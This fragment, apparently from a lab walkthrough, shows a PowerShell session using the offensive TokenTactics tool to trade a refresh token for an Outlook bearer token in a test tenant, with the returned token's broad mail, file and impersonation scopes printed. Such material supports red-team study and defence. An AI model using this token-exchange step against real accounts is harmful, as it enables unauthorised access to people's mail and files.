 PS C:\Attack\TokenTactics> RefreshTo-OutlookToken -domain "cloudlab.onmicrosoft.com" -refreshToken $RefreshToken
token_type     : Bearer
scope          : Branford-Internal.ReadWrite Calendars.ReadWrite Calendars.ReadWrite.Shared Contacts.ReadWrite Contacts.ReadWrite.Shared
                 EAS.AccessAsUser.All EopPolicySync.AccessAsUser.All EopPsorWs.AccessAsUser.All EWS.AccessAsUser.All Files.ReadWrite.All
                 Files.ReadWrite.Shared Group.ReadWrite.All Mail.ReadWrite Mail.ReadWrite.Shared Mail.Send Mail.Send.Shared
                 MailboxSettings.ReadWrite MapiHttp.AccessAsUser.All MessageReaction-Internal.Update Notes.Read Notes.ReadWrite
                 Oab.AccessAsUser.All OutlookService.AccessAsUser.All OWA.AccessAsUser.All People.Read People.ReadWrite Place.Read.All
                 Privilege.ELT Signals.Read Signals.ReadWrite SubstrateSearch-Internal.ReadWrite Tags.ReadWrite Tasks.ReadWrite
                 Tasks.ReadWrite.Shared Todo-Internal.ReadWrite User.ReadBasic User.ReadBasic.All user_impersonation
                 User-Internal.ReadWrite
expires_in     : 4750
ext_expires_in : 4750
expires_on     : 1651999747
not_before     : 1651994696
resource       : https://outlook.office365.com